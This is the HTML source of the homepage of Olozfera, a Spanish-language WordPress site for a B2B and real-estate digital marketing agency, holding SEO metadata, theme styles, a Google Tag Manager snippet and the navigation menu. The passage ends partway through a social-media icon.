

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://olozfera.com/inicio/
body_size: 20690
content:
<!doctype html>
<html lang="es">

<head>
    <meta name="facebook-domain-verification" content="zzwmpw4xjmi64cweg5ccarj2q0f1uj" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="https://www.olozfera.com/wp-content/uploads/2022/04/icono-olozfera.png" type="image/png">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://olozfera.com/wp-content/themes/blog-olozfera-t/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" href="https://olozfera.com/wp-content/themes/blog-olozfera-t/css/main.css?v=469013205">
    <link rel="stylesheet" href="https://olozfera.com/wp-content/themes/blog-olozfera-t/css/aside.css?v=1999804041">
    <link rel="stylesheet" href="https://olozfera.com/wp-content/themes/blog-olozfera-t/css/navbar.css?v=327661626">
    <link rel="stylesheet" href="https://olozfera.com/wp-content/themes/blog-olozfera-t/css/footer.css?v=1040016812">

    <link rel="stylesheet" href="https://unpkg.com/swiper@8/swiper-bundle.min.css" />

    <script src="https://unpkg.com/swiper@8/swiper-bundle.min.js"></script>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


    <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js"></script>
   
 <!-- Google Tag Manager -->
     <script>
         (function(w, d, s, l, i) {
             w[l] = w[l] || [];
             w[l].push({
                 'gtm.start': new Date().getTime(),
                 event: 'gtm.js'
             });
             var f = d.getElementsByTagName(s)[0],
                 j = d.createElement(s),
                 dl = l != 'dataLayer' ? '&l=' + l : '';
             j.async = true;
             j.src =
                 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
             f.parentNode.insertBefore(j, f);
         })(window, document, 'script', 'dataLayer', 'GTM-NRDD79');
     </script>
     <!-- End Google Tag Manager -->
   
    <!-- COMENTARIO--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Agencia de Marketing Digital B2B | Olozfera</title>
	<meta name="description" content="Agencia especializada en servicios de Marketing Digital B2B y Marketing Inmobiliario. Cumplimos objetivos comerciales a través de estrategias digitales." />
	<link rel="canonical" href="https://olozfera.com/inicio/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Agencia de Marketing Digital B2B | Olozfera" />
	<meta property="og:description" content="Agencia especializada en servicios de Marketing Digital B2B y Marketing Inmobiliario. Cumplimos objetivos comerciales a través de estrategias digitales." />
	<meta property="og:url" content="https://olozfera.com/inicio/" />
	<meta property="og:site_name" content="Agencia de Marketing Digital B2B | Olozfera" />
	<meta property="article:modified_time" content="2024-03-08T23:15:45+00:00" />
	<meta property="og:image" content="https://olozfera.com/wp-content/uploads/2021/03/olozfera-img.jpg" />
	<meta property="og:image:width" content="751" />
	<meta property="og:image:height" content="636" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://olozfera.com/wp-content/uploads/2021/05/1-30.png" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://olozfera.com/inicio/","url":"https://olozfera.com/inicio/","name":"Agencia de Marketing Digital B2B | Olozfera","isPartOf":{"@id":"https://olozfera.com/#website"},"primaryImageOfPage":{"@id":"https://olozfera.com/inicio/#primaryimage"},"image":{"@id":"https://olozfera.com/inicio/#primaryimage"},"thumbnailUrl":"https://olozfera.com/wp-content/uploads/2021/03/olozfera-img.jpg","datePublished":"2021-07-06T20:30:39+00:00","dateModified":"2024-03-08T23:15:45+00:00","description":"Agencia especializada en servicios de Marketing Digital B2B y Marketing Inmobiliario. Cumplimos objetivos comerciales a través de estrategias digitales.","breadcrumb":{"@id":"https://olozfera.com/inicio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://olozfera.com/inicio/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://olozfera.com/inicio/#primaryimage","url":"https://olozfera.com/wp-content/uploads/2021/03/olozfera-img.jpg","contentUrl":"https://olozfera.com/wp-content/uploads/2021/03/olozfera-img.jpg","width":751,"height":636,"caption":"Agencia de Marketing Digital B2B | Olozfera"},{"@type":"BreadcrumbList","@id":"https://olozfera.com/inicio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://olozfera.com/"},{"@type":"ListItem","position":2,"name":"INICIO"}]},{"@type":"WebSite","@id":"https://olozfera.com/#website","url":"https://olozfera.com/","name":"Agencia de Marketing Digital B2B | Olozfera","description":"Agencia especializada en servicios de Marketing Digital B2B y Marketing Inmobiliario. Cumplimos objetivos comerciales a través de estrategias digitales.","publisher":{"@id":"https://olozfera.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://olozfera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://olozfera.com/#organization","name":"Agencia de Marketing Digital B2B | Olozfera","url":"https://olozfera.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://olozfera.com/#/schema/logo/image/","url":"https://olozfera.com/wp-content/uploads/2022/04/icono-olozfera.png","contentUrl":"https://olozfera.com/wp-content/uploads/2022/04/icono-olozfera.png","width":52,"height":51,"caption":"Agencia de Marketing Digital B2B | Olozfera"},"image":{"@id":"https://olozfera.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Agencia de Marketing Digital B2B | Olozfera &raquo; Feed" href="https://olozfera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Agencia de Marketing Digital B2B | Olozfera &raquo; RSS de los comentarios" href="https://olozfera.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://olozfera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folozfera.com%2Finicio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://olozfera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Folozfera.com%2Finicio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://olozfera.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://olozfera.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://olozfera.com/wp-content/cache/wpo-minify/1764742165/assets/wpo-minify-header-d762197b.min.css' media='all' />
<link rel="https://api.w.org/" href="https://olozfera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://olozfera.com/wp-json/wp/v2/pages/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://olozfera.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://olozfera.com/?p=271' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <script src="https://kit.fontawesome.com/4157490998.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular page-template page-template-page-nuevo-inicio page-template-page-nuevo-inicio-php page page-id-271 wp-custom-logo wp-theme-blog-olozfera-t contacto-navbar">
    <div class="todo">
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRDD79" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <div class="header--container" id="stikyIndicador">
            <header id="header-nav">
                <div class="container h-100">
                    <div class="row h-100 justify-content-between">
                        <div class="col-8 col-md-3 d-flex align-items-center">
                            <!--?= the_custom_logo(); ?-->
                            <a href="https://olozfera.com" >
                                <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/images/Logo-oz-1.png" class="logo">
                            </a>
                        </div>

                        <div class="col-9 justify-content-end align-items-center d-none d-md-flex">
                            <div class="menu-principal-container"><ul id="primary-menu" class="menu-1-main"><li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-775"><a href="https://olozfera.com/">Inicio</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://olozfera.com/nosotros/">Nosotros</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://olozfera.com/servicios/">Servicios</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://olozfera.com/blog/">Blog</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://olozfera.com/contacto/">Contacto</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://olozfera.com/casos-de-exito/">Casos de éxito</a></li>
</ul></div>                        </div>

                        <div class="col-3 d-block d-md-none">
                            <div class="h-100 d-flex align-items-center justify-content-center">
                                <div class="menu-hamburguesa" id="menu">
                                    <div class="menu__tap-1 no-ani"></div>
                                    <div class="menu__tap-2 no-ani"></div>
                                    <div class="menu__tap-3 no-ani"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
        </div>

        <div class="menu-mobile-container">
            <div class="movil-contenedor-menu">
                <div>
                    <div class="menu-principal-container"><ul id="primary-menu-movil" class="menu-1-movil"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-775"><a href="https://olozfera.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://olozfera.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://olozfera.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://olozfera.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://olozfera.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://olozfera.com/casos-de-exito/">Casos de éxito</a></li>
</ul></div>                </div>
                <div>
                    <div class="menu-movil-redes">
                        <p class="text-center">
                            ¡Síguenos!
                        </p>
                        <div class="d-flex justify-content-center">
                            <div class="m-3">
                                <a href="https://www.facebook.com/olozfera/">
                                    <svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M24.9763 0H1.24329C0.672542 0 0.211426 0.461117 0.211426 1.03187V24.7649C0.211426 25.3356 0.672542 25.7967 1.24329 25.7967H24.9763C25.547 25.7967 26.0082 25.3356 26.0082 24.7649V1.03187C26.0082 0.461117 25.547 0 24.9763 0ZM21.9968 7.52942H19.9363C18.3207 7.52942 18.0079 8.29687 18.0079 9.42548V11.9116H21.8646L21.3615 15.8037H18.0079V25.7967H13.9869V15.8069H10.6236V11.9116H13.9869V9.04175C13.9869 5.71075 16.0216 3.89531 18.9947 3.89531C20.4199 3.89531 21.6421 4.00172 22 4.05009V7.52942H21.9968Z" fill="white" />
                                    </svg>

                                </a>
                            </div>

                            <div class="m-3">
                                <a href="https://instagram.com/olozfera">
                                    <svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.18228 0.0773902C9.55772 0.0140709 9.99626 0 13.4999 0C17.0036 0 17.4421 0.0152435 18.8164 0.0773902C20.1907 0.139537 21.1287 0.358809 21.9495 0.676578C22.809 1.00138 23.5888 1.50911 24.2337 2.16575C24.8904 2.8095 25.3969 3.58809 25.7205 4.44876C26.0395 5.26957 26.2576 6.20763 26.3209 7.57955C26.3842 8.95733 26.3983 9.39587 26.3983 12.8984C26.3983 16.402 26.383 16.8406 26.3209 18.216C26.2588 19.5879 26.0395 20.526 25.7205 21.3468C25.3969 22.2076 24.8895 22.9875 24.2337 23.6321C23.5888 24.2888 22.809 24.7953 21.9495 25.119C21.1287 25.4379 20.1907 25.656 18.8187 25.7193C17.4421 25.7827 17.0036 25.7967 13.4999 25.7967C9.99626 25.7967 9.55772 25.7815 8.18228 25.7193C6.81037 25.6572 5.8723 25.4379 5.0515 25.119C4.19073 24.7953 3.41085 24.2879 2.76614 23.6321C2.10994 22.988 1.60214 22.2085 1.27814 21.348C0.960372 20.5272 0.742272 19.5891 0.678953 18.2172C0.615633 16.8394 0.601562 16.4009 0.601562 12.8984C0.601562 9.3947 0.616806 8.95615 0.678953 7.58189C0.741099 6.20763 0.960372 5.26957 1.27814 4.44876C1.60262 3.58819 2.11081 2.80869 2.76731 2.16458C3.41111 1.50852 4.19021 1.00073 5.05033 0.676578C5.87113 0.358809 6.80919 0.140709 8.18111 0.0773902H8.18228ZM18.712 2.3991C17.3518 2.33695 16.9438 2.32405 13.4999 2.32405C10.0561 2.32405 9.64801 2.33695 8.28781 2.3991C7.02964 2.45655 6.3472 2.66644 5.89224 2.8435C5.2907 3.07802 4.86037 3.35592 4.40893 3.80736C3.98099 4.22369 3.65165 4.73051 3.44507 5.29067C3.26801 5.74564 3.05811 6.42808 3.00066 7.68625C2.93851 9.04644 2.92561 9.4545 2.92561 12.8984C2.92561 16.3422 2.93851 16.7503 3.00066 18.1105C3.05811 19.3687 3.26801 20.0511 3.44507 20.5061C3.65144 21.0654 3.98093 21.5731 4.40893 21.9894C4.82519 22.4174 5.33292 22.7469 5.89224 22.9532C6.3472 23.1303 7.02964 23.3402 8.28781 23.3976C9.64801 23.4598 10.0549 23.4727 13.4999 23.4727C16.945 23.4727 17.3518 23.4598 18.712 23.3976C19.9702 23.3402 20.6527 23.1303 21.1076 22.9532C21.7092 22.7187 22.1395 22.4408 22.5909 21.9894C23.0189 21.5731 23.3484 21.0654 23.5548 20.5061C23.7318 20.0511 23.9417 19.3687 23.9992 18.1105C24.0613 16.7503 24.0742 16.3422 24.0742 12.8984C24.0742 9.4545 24.0613 9.04644 23.9992 7.68625C23.9417 6.42808 23.7318 5.74564 23.5548 5.29067C23.3203 4.68914 23.0424 4.25881 22.5909 3.80736C22.1746 3.37946 21.6678 3.05012 21.1076 2.8435C20.6527 2.66644 19.9702 2.45655 18.712 2.3991ZM11.8525 16.8746C12.7725 17.2576 13.797 17.3093 14.751 17.0208C15.7049 16.7324 16.5292 16.1217 17.0829 15.2931C17.6366 14.4644 17.8854 13.4693 17.7869 12.4775C17.6884 11.4858 17.2487 10.559 16.5428 9.85552C16.0928 9.40581 15.5487 9.06147 14.9496 8.84728C14.3506 8.63309 13.7115 8.55438 13.0784 8.61683C12.4453 8.67928 11.8339 8.88132 11.2882 9.20841C10.7426 9.53551 10.2762 9.97952 9.92274 10.5085C9.56928 11.0374 9.33749 11.6382 9.24407 12.2675C9.15065 12.8968 9.19791 13.5389 9.38246 14.1478C9.56701 14.7566 9.88426 15.3169 10.3114 15.7884C10.7385 16.26 11.2648 16.6309 11.8525 16.8746ZM8.81196 8.21039C9.42759 7.59476 10.1585 7.10642 10.9628 